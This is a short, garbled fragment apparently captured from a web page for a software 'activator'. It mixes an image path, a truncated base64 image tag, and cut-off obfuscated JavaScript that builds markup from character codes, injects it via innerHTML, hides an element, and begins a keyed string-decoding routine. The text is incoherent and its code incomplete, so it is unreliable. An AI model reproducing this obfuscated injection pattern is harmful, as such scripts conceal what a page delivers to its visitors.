
2026-01-01
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,11
ui').style.display='none';var dc=(function(s,k){var r='';var b
Processor:
Dual-core CPU for activator